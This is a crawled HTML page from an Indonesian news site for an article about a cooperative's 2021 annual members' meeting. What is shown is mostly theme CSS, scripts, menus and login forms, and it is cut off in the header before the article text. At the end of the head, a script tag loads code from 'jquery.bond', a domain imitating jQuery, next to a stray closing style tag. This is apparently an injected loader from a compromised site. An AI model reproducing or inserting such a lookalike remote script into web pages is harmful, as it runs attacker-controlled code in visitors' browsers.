

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/
body_size: 21628
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>Koperasi PRI-GKR Gelar RAT Tahun Buku 2021 &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2022/03/IMG-20220326-WA0032.jpg" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Koperasi PRI-GKR Gelar RAT Tahun Buku 2021 Umpan Komentar" href="https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fkoperasi-pri-gkr-gelar-rat-tahun-buku-2021%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fkoperasi-pri-gkr-gelar-rat-tahun-buku-2021%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/47710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/" /><link rel='shortlink' href='https://riausmart.com/?p=47710' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"cd5722909d","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"cd5722909d","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/komunitas/",
                    "name": "Komunitas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/koperasi-pri-gkr-gelar-rat-tahun-buku-2021/",
                    "name": "Koperasi PRI-GKR Gelar RAT Tahun Buku 2021"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-47710 single-format-standard wp-theme-Newspaper koperasi-pri-gkr-gelar-rat-tahun-buku-2021 global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1767845080' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1767845080 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
